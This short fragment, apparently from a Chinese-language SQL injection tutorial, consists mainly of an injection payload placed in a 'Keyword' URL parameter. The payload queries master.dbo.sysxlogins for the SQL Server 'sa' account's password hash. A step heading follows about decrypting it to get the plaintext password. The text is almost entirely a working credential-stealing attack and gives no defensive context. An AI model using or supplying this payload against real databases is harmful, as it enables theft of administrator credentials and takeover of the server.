 ?Keyword=1111%' AND (Select master.dbo.fn_varbintohexstr(password) from master.dbo.sysxlogins where name='sa')=1 AND '%'='(2)解密获取sa明文密码